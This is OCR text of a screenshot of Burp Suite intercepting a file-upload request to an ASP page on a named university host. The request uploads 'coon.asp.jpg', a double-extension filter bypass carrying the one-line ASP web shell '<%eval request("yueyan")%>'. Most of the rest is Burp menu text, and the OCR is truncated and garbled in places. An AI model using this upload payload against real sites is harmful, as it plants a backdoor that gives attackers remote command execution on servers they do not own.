 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to
forward drop intercept is on action
raw params headers hex
POST /bluestar/upfile.asp?strField=strFi
Accept: image/jpeg, application/x-ms-app ication/xaml+xml, image/pjpeg,
application/x-ms-xbap, application/vnd.m ms-powerpoint, application/msword, */*
Referer: bluestar/ le&lb=1
Accept-Language: zh-CN
Content-Type: multipart/form-data; bound ------7dc2121560674
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSI ident/5.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Path.3; SE 2.X MetaSr 1.0)
Host: xsc.spu.edu.cn
Content-Length: 562
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: which=h03Child; ASPSESSIONIDSQBC NMOF
-----------------------------7dc21215606
Content-Disposition: form-data; name="fi
UpLoadFiles
-----------------------------7dc21215606
Content-Disposition: form-data; name="ac
UpLoadFiles
-----------------------------7dc21215606
Content-Disposition: form-data; name="fr □□\□□\□□□□□\coon.asp.jpg"
Content-Type: text/plain
<%eval request("yueyan")%>
-----------------------------7dc21215606
Content-Disposition: form-data; name="Su
send to spider
do an active scan
send to intruder
send to repeater
send to sequencer
send to comparer
send to decoder
request in browser
engagement tools
change request method
change body encoding
copy URL
copy to file
paste from file
save item
don't intercept requests
do intercept
convert selection
URL-encode as you type
cut Ctrl-X
copy Ctrl-C
paste Ctrl-V
+ < > 0 matches